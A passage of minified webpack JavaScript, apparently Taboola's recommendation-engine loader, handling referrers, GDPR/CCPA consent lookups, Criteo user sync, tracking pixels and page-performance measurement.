n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e}(),function(){var e={engine:0};__webpack_require__.f.j=function(t,n){var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new _TPrmse((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(o,(function(n){if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,r[1](a)}}),"chunk-"+t,t)}},__webpack_require__.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,i,o=n[0],a=n[1],l=n[2],s=0;if(o.some((function(t){return 0!==e[t]}))){for(r in a)__webpack_require__.o(a,r)&&(__webpack_require__.m[r]=a[r]);if(l)var c=l(__webpack_require__)}for(t&&t(n);s<o.length;s++)i=o[s],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},n=self.webpackChunkt_recs=self.webpackChunkt_recs||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(6403),t=__webpack_require__(4966),n=__webpack_require__(1571),r=__webpack_require__(9190),i=__webpack_require__(5385),o=__webpack_require__(2456),a=__webpack_require__(761),l=__webpack_require__(9901),s=__webpack_require__(1186),c=__webpack_require__(8681),u=__webpack_require__(8756);var d="tbl-sesn-ref";function p(){if((0,c.Qh)())return l.tp.context.referrer;if(window.self===window.top)return m(l.mb.document.referrer);try{return m(l.mb.top.window.document.referrer)}catch(e){(0,o.yN)("Rendering in cross domain iframe")}return""}var f=/https?:\/\/(\w+)\.taboola(syndication)?\.com/;function m(e){return e?f.test(e)?e.split("?")[0]:e.substring(0,400):""}r.Y.once("storeCreated",(function(){t.Un.appendRuntimeConfig({referrerURL:function(){var e;return(null===(e=(0,u.H)("link",(function(e){return"referrer"===e.rel})))||void 0===e?void 0:e.href)||null}()||p()||function(){if(!(0,n.Mv)("keep-referrer-in-session"))return"";var e=(0,a.Qf)("sessionStorage",d);return(0,a.RY)("sessionStorage",d,location.href),e&&location.hostname===(0,s.uJ)(e).hostname?e:""}()||""}),t.L5.onOptionsSummaryUpdated((function(e){(null==e?void 0:e.referrerUrl)&&t.Un.appendRuntimeConfig({referrerURL:e.referrerUrl})}))})),r.Y.once("storeCreated",(function(){if((0,n.Mv)("rbox-detect-device-id")){var e=function(e){var t=(0,i.BC)(e),n=t.redir?(0,i.BC)(t.redir):{},r=t.dc_data||n.dc_data;if(r&&t.ui)return{deviceId:t.ui,content:r}}(p());e&&t.Un.appendRuntimeConfig({dcData:e})}}));var v,h=__webpack_require__(6199),b=__webpack_require__(5848),g=__webpack_require__(8867),_=__webpack_require__(9997),y=__webpack_require__(8291),w=__webpack_require__(4733),x=__webpack_require__(8032),C=__webpack_require__(8242),E=-1,k=50;function T(){var e=(0,C.$0)("usprivacy");if(e)return{uspString:e,version:(0,x.F)()}}function L(t){return v||(v=new e.e((function(e){var t=E,n=l.mb.__uspapi;if((0,y.hR)(n))try{n("getUSPData",1,(function(n,r){t!==E&&clearTimeout(t),e(r?n:T())})),t=window.setTimeout((function(){e()}),k)}catch(t){(0,o.H)("__uspapi failed:",t),e(T())}else e(T())})).then((function(e){return(null==e?void 0:e.uspString)||t}))),v}var R="fulfilled",S="GDPR not exist",I=0;function D(){I>0&&(window.clearTimeout(I),I=0)}var O,M,A,P,N=0;function U(t,n,r){var o=n.status===R,a=r.status===R;return o&&a?(n.value.tcString=r.value.tcString,n.value.gdprApplies=r.value.gdprApplies||n.value.gdprApplies,n.value):o?n.value:a?r.value:r.reason!==S?(t.cmpStatus=2,t):function(t){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,new e.e((function(e,t){l.mb.__cmp?(A>0&&(I=window.setTimeout((function(){I=0,e({cmpStatus:0,gdprApplies:!0,consentDaisyBit:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA",wasTimeout:!0})}),A)),l.mb.__cmp("getConsentData",null,(function(t){e({cmpStatus:0,gdprApplies:(0,i.td)(t.gdprApplies,!1),consentDaisyBit:t.consentData,wasTimeout:!1})}))):t(S)}))];case 1:case 5:return[2,n.sent()];case 2:return n.sent()!==S?(t.cmpStatus=2,[2,t]):[3,3];case 3:return N<O?[4,(0,i.dk)(M)]:[3,6];case 4:return n.sent(),N++,[4,B()];case 6:return t.cmpStatus=3,[2,t]}}))}))}(t)}function B(){return(0,g.mG)(this,void 0,void 0,(function(){var t,r,o,a;return(0,g.Jh)(this,(function(s){switch(s.label){case 0:return t={cmpStatus:3},null!=O||(O=(0,n.Cd)("max-retry-gdpr-call")),null!=M||(M=(0,n.Cd)("time-interval-retry-gdpr-call")),null!=A||(A=(0,n.Cd)("max-wait-for-cmp")),null!=P||(P=(0,n.Mv)("activate-gpp-consent")),[4,e.e.allSettled([new e.e((function(e,t){if(P&&l.mb.__gpp){var n=function(e){return[1,2].some((function(t){return-1!==e.indexOf(t)}))},r=function(r,i){i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString||"",gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__gpp("ping",r),e({cmpStatus:0,wasTimeout:!0})}),A)),l.mb.__gpp("addEventListener",(function(r,i){if(!i)return D(),void t("GDPR gpp failed consent");l.mb.__gpp("removeEventListener",(function(){}),r.pingData.listenerId),D(),e({cmpStatus:0,applicableSections:r.pingData.applicableSections,gppString:r.pingData.gppString,gdprApplies:n(r.pingData.applicableSections),wasTimeout:!1})})),l.mb.__gpp("ping",(function(r,i){D(),i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString,gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")}))}else t(S)})),new e.e((function(e,t){if(l.mb.__tcfapi){var n=function(n,r){r?e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString||"",wasTimeout:!0}):t("GDPR v2 failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__tcfapi("getTCData",2,n),e({cmpStatus:0,gdprApplies:!0,tcString:"",wasTimeout:!0})}),A)),l.mb.__tcfapi("addEventListener",2,(function(n,r){if(n.eventStatus)return r?void("tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(l.mb.__tcfapi("removeEventListener",2,(function(){}),n.listenerId),D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))):(D(),void t("GDPR v2 failed consent"))})),l.mb.__tcfapi("getTCData",2,(function(n,r){if(!r)return D(),void t("GDPR v2 failed consent");"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))}))}else t(S)}))])];case 1:return r=s.sent(),o=r[0],a=r[1],[2,U(t,o,a)]}}))}))}var F=__webpack_require__(256),z=__webpack_require__(5796),V=__webpack_require__(4148),j=__webpack_require__(2276),W="tbl_rtus_id",H=2,q=42,G=91,Y="RealTimeUserSyncCallback",X="";function Q(n){return function(t){return t?(Z("ccpaPushTriggerRtus"),"Y"===(n=t).charAt(2)?(ee(),e.e.resolve((0,x.F)())):K("&us_privacy=".concat(n,"&gdpr=0&gdpr_consent=&gdpr_pd="))):(0,y.hR)(l.mb.__tcfapi)?new e.e((function(e,t){var n;try{null===(n=l.mb.__tcfapi)||void 0===n||n.call(l.mb,"getTCData",H,(function(n,r){r?function(e){return function(e){return!e.gdprApplies}(e)||function(e){var t,n=null===(t=null==e?void 0:e.vendor)||void 0===t?void 0:t.consents;return n&&n.hasOwnProperty(q)&&n.hasOwnProperty(G)}(e)}(n)?(Z("gdprV2triggerRtus"),e(function(e){return K("&us_privacy=&gdpr=".concat(e.gdprApplies?1:0,"&gdpr_consent=").concat(e.tcString,"&gdpr_pd=0"))}(n))):t("gdprV2notTriggerRtus"):t("gdprV2fail")}),[q,G])}catch(e){t(e.toString())}})):(0,y.hR)(l.mb.__cmp)?e.e.reject("gdprV1"):(Z("default"),K(""));var n}(n).then((function(e){return e&&(t.Un.appendOptionsSummary((0,g.pi)((0,g.pi)({},(0,j.qn)()),{realTimeUserId:e})),l.mb.TRC.rtbRealTimeUserId=e),e})).catch((function(e){return Z(e),(0,a.Qf)("localStorage",W)}))}function K(t){return new e.e((function(e){var n="//gum.criteo.com/sync?c=72&r=2&j=TRC.getRTUS".concat(t);(0,F._W)(n).then((function(){(0,o.PN)("page","info","injected RTUS service")})).catch((function(e){(0,o.yN)("Error during RTUS loading asset file: ",e)})),$(e)}))}var J=[];function $(e){var t=(0,z.Xq)({measuredType:"rtus",modeName:Y}),n=l.mb.TRC;e&&J.push(e),n.getRTUS||(n.getRTUS=function(e){t();var r=e||{},i=r.status,o=r.userid;"OK"===i?((0,a.RY)("localStorage",W,o),n.rtbRealTimeUserId=o,J.forEach((function(e){return e(o)}))):(ee(),J.forEach((function(e){return e(X)}))),J=[]})}function Z(e){(0,o.o7)("rtus",{file:"rtus.js",method:"injectRtus",message:e})}function ee(){(0,a.KR)("localStorage",W)}var te=__webpack_require__(7769),ne=__webpack_require__(652),re="//pm-widget.taboola.com",ie={prod:re,sb:"//pm-widget-sandbox.taboola.com"},oe=!1;function ae(){oe=!1}function le(e){if(!oe&&!(0,V.cv)("bot")){var r=e.itemSourceType;if(l.mb.pm_pgtp!==r){var o=(0,i.BC)((0,ne.Js)())["taboolax-load"],a=function(e,t){return!("_default_"===e)&&((0,n.Mv)("inject-taboolax")||!!t)}(r,o);a&&(oe=!0,function(e,n){var r=ie[n]||re,i=t.L5.config.publisher.publisherName,o=t.L5.config.runtime.networkPublisher;l.mb.pm_pgtp=e,(0,te.v)("".concat(r,"/").concat(o||i,"/load.js"))}(r,o))}}}var se=__webpack_require__(1428),ce=__webpack_require__(7294),ue=__webpack_require__(7225),de=__webpack_require__(1721);function pe(e,n){if(Array.isArray(e))e.forEach((function(e){pe(e,n)}));else{var r=e.overrideConfig;r&&(r.global&&(n.__overrideGlobal__=(0,g.pi)((0,g.pi)({},n.__overrideGlobal__),r.global)),r.trcForce&&(t.Un.appendRuntimeConfig({trcForce:(0,g.pi)({},r.trcForce)}),r.trcForce=(0,x.F)()),t.Un.appendPublisherConfig(r))}}function fe(e,r){if((0,y.h0)(e)){for(;e.length>0;)fe(e.shift(),r);e.forEach((function(e){fe(e,r)}))}else r.__preProcessedOptions__.push(e),function(e,t){e.rec&&(t.scod||(t.scod={}),t.scod.trcResponse=e.rec.trc)}(e,r),e.framework&&(r.framework=e.framework),(0,i.td)(e.flush,!1)&&(r.isFlush=!0),e.mode&&(0,j.aR)(e,r),function(e,r){!e.mode&&function(e,t){var n,r="";Object.keys(de.V).filter((function(t){var n=e[t];return!!n&&"unknown"!==n||""===n})).forEach((function(t){null!=n||(n=t);var i=e[t];r||(r="auto"===i?"":i)})),n&&(t.itemSourceType=n,t.itemSourceValue=r)}(e,r),e.device&&(r.deviceId=e.device),e.unified_id&&(r.unifiedId=e.unified_id),e.pblob&&(r.pblob=e.pblob),e.att&&(r.att=e.att),e.cex&&(0,n.Mv)("cex-enable")&&(r.gdpr=r.gdpr||{cmpStatus:3},0!==r.gdpr.cmpStatus&&(r.gdpr.cex=e.cex)),e.cseg&&(r.customSegment=e.cseg),e.ccpaPs&&(0,n.Mv)("ccpa-ps-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.privacyString=e.ccpaPs),e.cdns&&(0,n.Mv)("ccpa-cdns-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.CDNS=e.cdns),e.topics&&(r.topics=function(e){var t=[];if(e&&Array.isArray(e))for(var n=0,r=e;n<r.length;n++){var i=r[n];i.topic&&i.configVersion&&i.modelVersion&&i.taxonomyVersion&&t.push(i)}return t}(e.topics)),e.listenTo&&e.handler&&r.events.push({name:e.listenTo,handler:e.handler}),e.name,function(e,t){me("social-available",e,t),me("social-visible",e,t),me("social-share",e,t),me("social-like",e,t)}(e,r),e.url&&(r.pageUrl=(0,ue.Kw)(e.url)),e.mapUrl&&(r.networkMapUrl=(0,ue.Kw)(e.mapUrl)),e.referrer&&(r.referrerUrl=e.referrer),e.additional_data&&(r.additionalData=e.additional_data),e.extension&&(0,ce.ix)(e.extension),(0,i.td)(e.user_opt_out,!1)&&(r.userOptOut=!0),e.exp&&(r.excludePubs=e.exp),e.tracking_codes&&(r.trackingCodes=e.tracking_codes),(0,j.oy)(e)&&t.Un.reset(),e.template&&(r.pageTemplate=e.template),e.advertorial_source&&(r.advertorialSource=e.advertorial_source),e.external_page_view&&(r.externalPageView=e.external_page_view),e.user_type&&(r.userType=function(e){switch(e){case"guest":case"subscriber":case"registered":return e;default:return"other"}}(e.user_type)),(0,i.td)(e.paywall,!1)&&(r.paywall=!0),(0,i.td)(e.premium,!1)&&(r.premium=!0),e.link_target&&(r.linkTarget=e.link_target),(0,y.cb)(e.tracking)&&(r.tracking=(0,s.VM)(e.tracking)),e.exclude_recommendations&&(r.excludedRecs=e.exclude_recommendations),e.pubExperiment&&(r.pubExperiment=e.pubExperiment),e.demo&&(r.userDemographicData=e.demo),e.pa&&(r.protectedAudience=e.pa),e.externalUserId&&t.Un.setExternalUserId(e.externalUserId)}(e,r)}function me(e,t,n){var r=t[e];r&&n.socials.push({name:e,data:r})}var ve=__webpack_require__(4583),he=__webpack_require__(4836),be=function(){function n(n){var r=this;this._messages=[],this._promise=null,this._results=(0,j.qn)(),this._flushWait=!1,this._processPushMessage=function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];if(0===n.length)return r._messages.length;var o=n[0];return!(0,y.h0)(o)&&o.rects&&o.placement?r._messages.length:(r._promise||(r._promise=e.e.resolve(),r._results=(0,j.qn)(),r._promise.then(r.processAllMessages)),r._flushWait?(n.forEach((function(e){ge(e)&&(r._results=(0,j.qn)()),r._messages.push(e)})),r._messages.length):(t=r._messages).push.apply(t,n))},this.processAllMessages=function(){var e=-1;r._messages.forEach((function(t,n){ge(t)&&(e=n)})),e>0&&r._messages.splice(e-1,e),(0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)})),r._messages=[],r._flushWait=!0,_e(r._results).then((function(){r._messages.length>0&&((0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)}))),r._flushWait=!1,r._promise=null,t.Un.appendOptionsSummary(r._results)}))},n.push=this._processPushMessage}return n.override=function(e){new n(e)},n}();function ge(e){var t=!1;return(0,y.h0)(e)?t=e.filter((function(e){return(0,j.oy)(e)})).length>0:(0,j.oy)(e)&&(t=!0),t}function _e(t){var r=t.placements.length>0;if(t.isFlush||!r)return e.e.resolve(!0);var i=(0,n.Cd)("trc-request-delay");return i<=5?(t.isFlush=!0,e.e.resolve(!0)):new e.e((function(e){window.setTimeout((function(){(0,o.o7)("Append 'flush' after '".concat(i,"ms'")),t.isFlush=!0,e(!0)}),i)}))}var ye=!1;function we(){(0,_.DI)(!ye,"TaboolaObject must be Pre Process only once"),ye=!0;var r=[],i=(0,j.qn)();if(i.publisherName=t.L5.config.publisher.publisherName,pe((0,b.cV)(),i),(0,j.yM)((0,b.cV)()),fe((0,b.cV)(),i),(0,ve.Ll)(i),i.topics?(0,he.qr)(i.topics):(0,he.Lp)(),r.push.apply(r,function(t){var r,i,o=[];if((0,c.Qh)())return o.push((0,c.R9)().then((function(e){e.ccpa&&(t.ccpa=e.ccpa),e.gdpr&&(t.gdpr=e.gdpr)}))),o;if((0,n.Mv)("enable-consent")){var a=(0,w.s)(B).then((function(e){return e})).then((function(e){t.gdpr=(0,g.pi)((0,g.pi)({},t.gdpr),e)}));o.push(a)}var l=null===(r=t.ccpa)||void 0===r?void 0:r.privacyString;if((0,n.Mv)("ccpa-ps-enable")&&o.push(L(l).then((function(e){e&&(t.ccpa||(t.ccpa={}),t.ccpa.privacyString=e)}))),(0,n.Mv)("gpc-enable")){var s=null===(i=t.ccpa)||void 0===i?void 0:i.CDNS;if((0,y.r8)(s)&&!(0,y.r8)(navigator.globalPrivacyControl))return o.push(new e.e((function(e){t.ccpa||(t.ccpa={}),t.ccpa.CDNS=navigator.globalPrivacyControl?"true":"false",e()}))),o}return(0,n.Mv)("inject-rtus-from-tag-loader")?$():(0,n.Mv)("enable-real-time-user-sync")&&((0,n.Mv)("enable-real-time-user-sync-for-all-browsers")||(0,V.mN)(["ff","edge","safari"]))&&(0,w.s)((function(){L(l).then(Q)})),o}(i)),t.L5.onOptionsSummaryUpdated(le),t.L5.onReset(ae),i.pageUrl){(0,se.QE)(i.pageUrl),(0,se.kQ)(i.pageUrl);var a=(0,se.VQ)();t.Un.appendRuntimeConfig({pageUrl:a,networkMapUrl:a})}return i.networkMapUrl&&((0,se.kQ)(i.networkMapUrl),t.Un.appendRuntimeConfig({networkMapUrl:(0,se.I1)()})),t.Un.updatePageId(),r.push(_e(i)),be.override((0,b.cV)()),e.e.all(r).then((function(){return t.Un.appendOptionsSummary(i),(0,o.o7)(i),t.L5.optionsSummary}))}var xe,Ce=__webpack_require__(4495),Ee=__webpack_require__(5195),ke=__webpack_require__(6293),Te=__webpack_require__(7941);function Le(e){var r=(0,n.Mv)("enable-cache-buster");e.hasCacheBuster&&r&&((0,Te.Q)(window.fetch)&&(0,Te.Q)(window.Request)?function(){var e=t.L5.config.publisher,n=e.engineScriptUrlParts;if("trecs"===e.systemFlags.loaderType){var r=n.href,i=new Request(r,{cache:"reload",mode:"no-cors"});fetch(i).catch((function(e){(0,o.H)("failed to run cache busting on this browser on: ".concat(r),e)}))}}():(0,o.o7)("Cache Bust not supported"))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Le)}));var Re=__webpack_require__(3924),Se=__webpack_require__(1085),Ie=__webpack_require__(4570);function De(){var e,n=t.L5.responseSummary.noContentReason;if(n){if(!(0,Ie.Ub)("no-content-report-percents"))return;e=n,(0,Re.F)("nocontent",{reason:e,isFeedCard:t.L5.responseSummary.hasFeeds}),(0,Se.m)("EmptyResponse"),(0,o.yN)("response is missing recommendation on all placements: ".concat((0,i.lY)(n)))}}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(De)}));var Oe=__webpack_require__(1262),Me=__webpack_require__(7310);function Ae(){t.L5.optionsSummary.socials.forEach((function(e){var t=(0,Me.Q1)(e);t&&(0,Oe.xh)(t)}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Ae)}));var Pe=__webpack_require__(8773);function Ne(e){var t=(0,ue.me)("//".concat(e)),n=(0,Pe.U)("link");n.rel="preconnect",n.href=t,document.head.appendChild(n)}__webpack_require__(3171);var Ue=__webpack_require__(8533),Be=__webpack_require__(4895);function Fe(){(0,n.Mv)("enable-browser-data")&&(0,w.s)((function(){(0,Ie.$q)("brsd",function(){var e;return(e={}).esv=(0,Be.H)(),e.c=(0,V.cv)("cookies"),e.ss=(0,V.cv)("session-storage"),e.ls=(0,V.cv)("local-storage"),e}())}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Fe)}));var ze=__webpack_require__(493),Ve=__webpack_require__(6260);r.Y.once("storeReady",(function(){var e;(0,Ve.MQ)()&&((null===(e=window.performance)||void 0===e?void 0:e.setResourceTimingBufferSize)&&window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+500),function(){var e;null===(e=document.body)||void 0===e||e.addEventListener("click",(function(e){var t=function(e){for(var t,n=e;n&&"A"!==n.tagName;)n=n.parentElement;return n&&(null===(t=n.href)||void 0===t?void 0:t.indexOf("log/3/click"))>-1?n:null}(e.target);t&&(0,ze.T)("click")}),{capture:!0})}(),Ye(),window.scrollY>0?Xe():document.addEventListener("scroll",Xe,{passive:!0,capture:!0}))}));var je,We,He=2e3,qe=30,Ge=0;function Ye(){window.setTimeout((function(){Ge!==qe&&(Ge+=1,function(){if(!window.performance||!window.performance.getEntries)return!1;var e=window.performance.getEntriesByType("resource").filter((function(e){return e.name.indexOf(".taboola.com")>-1}));if(!e||0===e.length)return!1;function t(t){return e.filter((function(e){return e.name.indexOf(t)>-1})).map((function(e){return{url:e.name,startTime:e.startTime,duration:e.responseEnd-e.startTime}}))[0]||void 0}return je||(je=t("trc/3/json")),We||(We=t((0,n.Cd)("image-url-domain"))),!!je||!!We}()&&je&&We||Ye())}),He)}function Xe(){0!==window.scrollY&&document.removeEventListener("scroll",Xe,{capture:!0})}function Qe(){(0,z.Xq)({measuredType:"heavyAdIntervention",modeName:"heavyAdIntervention"})(),r.Y.emit("perfImmediate")}r.Y.once("storeReady",(function(){(0,Te.Q)(window.ReportingObserver)&&new(0,window.ReportingObserver)(Qe,{types:["intervention"],buffered:!1}).observe()}));var Ke=__webpack_require__(5800);function Je(){var e,n=$e(t.L5.userData.stp),r=$e(t.L5.userData.jst),a=!1;n.length>0&&((0,i.m9)((function(){var e;e="",n.forEach((function(t){e+='<img width="0" height="0" src="'.concat(t,'" alt="">')})),function(e){var t,n=document.createElement("iframe"),r="trc-pixel-iframe-".concat(1e4*Math.random()|0);n.id=r,n.name=r,n.width="0px",n.height="0px",n.style.display="none",(0,Ke.gj)(n,"trc-hidden"),document.body.appendChild(n);try{var i=n.contentDocument||(null===(t=n.contentWindow)||void 0===t?void 0:t.document);(0,_.LO)(i,"frameDocument is undefined"),i.body.innerHTML=e,i.close()}catch(e){return(0,o.H)("Failed to report tracking by iFrame"),!1}return!0}(e)||function(e){document.createElement("span").innerHTML=e}(e)})),a=!0),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)||(r.length>0&&(r.forEach((function(e){(0,F._W)(e,{async:!0})})),a=!0),a&&t.Un.signTrackingReportUsed())}function $e(e){return e.filter((function(e){return!e.used})).map((function(e){return e.url}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdate(Je)}));var Ze=__webpack_require__(9387),et=__webpack_require__(6788),tt=(__webpack_require__(9375),__webpack_require__(5957));function nt(){(0,o.Hi)(l.mb),(0,Ue.m)(),(0,z.Xq)({measuredType:"coreLoaded"}),(0,t._b)().then((function(){return(0,w.s)((function(){(0,n.Mv)("enable-resource-hints")&&(0,n.Cd)("preconnect-domains").forEach(Ne),(0,b.cV)().forEach((function(e){e.extension&&((0,ce.ix)(e.extension),e.extension=void 0)}))}))})).then((function(){(0,Ce.Tt)("e3"),(0,Ce.Tt)("e5"),(0,Ce.Tt)("e4")})).then((function(){return(0,w.s)(we)})).then((function(){return(0,w.s)(ce.Tu)})).then((function(){return(0,w.s)(ce.Fn)})).then((function(e){var t=(0,ke.N)();return xe||(xe=t),(0,Ce.Tt)("e6",t),e})).catch((function(e){(0,o.H)("TRECS error in startEngine(): ",e)}))}r.Y.once("storeReady",(function(){(0,tt.N)().on("state-changed",(function(){t.Un.updateNetworkPublisher()}))})),l.mb.__startEngine=function(e,t){l.mb.__startEngine=(0,x.F)(),l.mb.__tblTrecsInit||(l.mb.__tblTrecsInit=!0,(0,V.TY)()?(r.Y.emit(Ee.iB),(0,et.wZ)(t),(0,h.H)(e),function(e,t){var n=function(e){var t,n=e.global["trecs-delay-start-by"],r=null===(t=(0,b.cV)().filter((function(e){var t,n;return null===(n=null===(t=null==e?void 0:e.overrideConfig)||void 0===t?void 0:t.global)||void 0===n?void 0:n["trecs-delay-start-by"]}))[0])||void 0===t?void 0:t.overrideConfig;return(0,y.r8)(r)?n:r.global["trecs-delay-start-by"]}(t);(0,y.r8)(n)?e():window.setTimeout(e,n)}((function(){nt()}),e)):(0,ze.C)({name:"unsupported_browser"}))};var rt,it,ot,at=__webpack_require__(1379),lt=__webpack_require__(7819),st=__webpack_require__(8206),ct=__webpack_require__(6005),ut=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},dt=function(e){if("loading"===document.readyState)return"loading";var t=ut();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},pt=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},ft=function(e,t){var n,r,i="";try{for(;e&&9!==e.nodeType;){var o=e,a=o.id?"#"+o.id:pt(o)+(o.classList&&(null===(r=null===(n=o.classList.value)||void 0===n?void 0:n.trim())||void 0===r?void 0:r.length)?"."+o.classList.value.trim().replace(/\s+/g,"."):"");if(i.length+a.length>(t||100)-1)return i||a;if(i=i?a+">"+i:a,o.id)break;e=o.parentNode}}catch(e){}return i},mt=function(t,n,r){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var i=new PerformanceObserver((function(t){e.e.resolve().then((function(){n(t.getEntries())}))}));return i.observe((0,g.pi)({type:t,buffered:!0},r||{})),i}}catch(e){}},vt=0,ht=1/0,bt=0,gt=function(e){e.forEach((function(e){e.interactionId&&(ht=Math.min(ht,e.interactionId),bt=Math.max(bt,e.interactionId),vt=bt?(bt-ht)/7+1:0)}))},_t=function(){return rt?vt:performance.interactionCount||0},yt=function(){"interactionCount"in performance||rt||(rt=mt("event",gt,{type:"event",buffered:!0,durationThreshold:0}))},wt=[],xt=new Map,Ct=0,Et=[],kt=function(e){if(Et.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=wt[wt.length-1],n=xt.get(e.interactionId);if(n||wt.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};xt.set(r.id,r),wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.length>10&&wt.splice(10).forEach((function(e){return xt.delete(e.id)}))}}},Tt=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},Lt=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=function(e){var t=!1;return function(){t||(e(),t=!0)}}(e),"hidden"===document.visibilityState?e():(n=t(e),Tt(e)),n},Rt=-1,St=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},It=function(e,t){var n=ut(),r="navigate";return Rt>=0?r="back-forward-cache":n&&(document.prerendering||function(){var e=ut();return e&&e.activationStart||0}()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},Dt=[200,500],Ot=function(e,t){var n;"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},n=function(){var n;yt();var r,i,o=It("INP"),a=function(e){Lt((function(){e.forEach(kt);var t,n=(t=Math.min(wt.length-1,Math.floor((_t()-Ct)/50)),wt[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())}))},l=mt("event",a,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=St(e,o,Dt,t.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Tt((function(){a(l.takeRecords()),r(!0)})),i=function(){Ct=_t(),wt.length=0,xt.clear(),o=It("INP"),r=St(e,o,Dt,t.reportAllChanges)},addEventListener("pageshow",(function(e){e.persisted&&(Rt=e.timeStamp,i())}),!0))},document.prerendering?addEventListener("prerenderingchange",(function(){return n()}),!0):n())},Mt=[],At=[],Pt=new WeakMap,Nt=new Map,Ut=-1,Bt=function(e){Mt=Mt.concat(e),Ft()},Ft=function(){Ut<0&&(Ut=Lt(zt))},zt=function(){Nt.size>10&&Nt.forEach((function(e,t){xt.has(t)||Nt.delete(t)}));var e=wt.map((function(e){return Pt.get(e.entries[0])})),t=At.length-50;At=At.filter((function(n,r){return r>=t||e.includes(n)}));for(var n=new Set,r=0;r<At.length;r++){var i=At[r];Wt(i.startTime,i.processingEnd).forEach((function(e){n.add(e)}))}for(r=0;r<50;r++){var o=Mt[Mt.length-1-r];if(!o||o.startTime<ot)break;n.add(o)}Mt=Array.prototype.slice.call(n),Ut=-1};Et.push((function(e){e.interactionId&&e.target&&!Nt.has(e.interactionId)&&Nt.set(e.interactionId,e.target)}),(function(e){var t,n=e.startTime+e.duration;ot=Math.max(ot,e.processingEnd);for(var r=At.length-1;r>=0;r--){var i=At[r];if(Math.abs(n-i.renderTime)<=8){(t=i).startTime=Math.min(e.startTime,t.startTime),t.processingStart=Math.min(e.processingStart,t.processingStart),t.processingEnd=Math.max(e.processingEnd,t.processingEnd),t.entries.push(e);break}}t||(t={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:n,entries:[e]},At.push(t)),(e.interactionId||"first-input"===e.entryType)&&Pt.set(e,t),Ft()}));var Vt,jt,Wt=function(e,t){for(var 